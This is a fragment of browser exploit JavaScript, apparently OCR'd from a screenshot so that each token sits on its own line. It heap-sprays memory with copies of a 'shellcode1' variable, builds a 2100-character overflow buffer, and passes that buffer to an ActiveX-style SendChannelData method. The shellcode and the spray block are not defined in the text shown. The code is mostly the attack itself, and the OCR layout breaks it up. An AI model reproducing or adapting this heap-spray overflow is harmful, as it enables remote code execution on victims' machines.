
var
 memory 
=
new
Array
(
)
;
for
(
i 
=
0
;
 i 
<
400
;
 i
++
)
{
memory
[
i
]
=
 block 
+
 shellcode1 
}
var
 buf 
=
""
for
(
i 
=
0
;
 i 
<
2100
;
 i
++
)
{
 buf 
=
buf 
+
unescape
(
"%30%41"
)
}
	obj
.
SendChannelData
(
"nothing"
,
buf
,
816
,
1
)
}
</
script
>
</
head
>